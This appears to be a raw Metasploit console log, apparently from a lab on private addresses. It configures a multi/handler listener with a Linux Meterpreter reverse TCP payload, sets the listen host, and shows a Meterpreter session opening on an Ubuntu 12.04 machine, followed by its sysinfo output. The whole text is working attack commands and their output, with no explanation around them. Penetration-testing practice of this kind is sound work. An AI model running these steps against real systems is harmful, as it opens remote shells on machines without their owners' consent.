 msf5 exploit(multi/handler) > back
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 172.16.241.1
LHOST => 172.16.241.1
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.241.1:4444
[*] Sending stage (853256 bytes) to 172.16.241.132
[*] Meterpreter session 1 opened (172.16.241.1:4444 -> 172.16.241.132:46385) at 2019-07-15 01:50:29 +0800
meterpreter > sysinfo
Computer     : 172.16.241.132
OS           : Ubuntu 12.04 (Linux 3.2.0-23-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >